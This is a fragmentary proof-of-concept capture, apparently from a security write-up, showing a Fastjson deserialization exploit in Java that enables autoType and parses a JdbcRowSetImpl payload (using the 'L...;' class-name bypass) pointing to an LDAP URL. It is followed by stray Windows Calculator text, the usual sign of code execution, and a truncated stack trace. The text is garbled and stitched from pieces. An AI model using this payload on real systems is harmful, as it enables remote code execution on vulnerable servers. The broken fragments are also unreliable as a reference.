 //ParserConfig.getGlobalInstance().addAccept("com.sun.rowset.JdbcRowSetImpl");
ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
String jsonstr = "{\"@type\":\"Lcom.sun.rowset.JdbcRowSetImpl;\",\"dataSourceName\":\"ldap://localhost:1389/ExecTest\"," + " \"autoCommit\":true}";
Object obj = JSON.parseObject(jsonstr);
System.out.println(obj);
}
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
emo › main()
.
4', transport: 'socket'
Exception: set property error, autoCommit
dDeserializer.setValue(FieldDeserializer.java:136)
ultFieldDeserializer.parseField(DefaultFieldDeserializer.java:83)
BeanDeserializer.parseField(JavaBeanDeserializer.java:767)
BeanDeserializer.deserialze(JavaBeanDeserializer.java:594)
BeanDeserializer.parseRest(JavaBeanDeserializer.java:916)
jsonASMDeserializer_1_JdbcRowSetImpl.deserialze(Unknown Source)
BeanDeserializer.deserialze(JavaBeanDeserializer.java:184)
.parseObject(DefaultJSONParser.java:368)
.parse(DefaultJSONParser.java:1327)
.parse(DefaultJSONParser.java:1293)
)
)
va:201)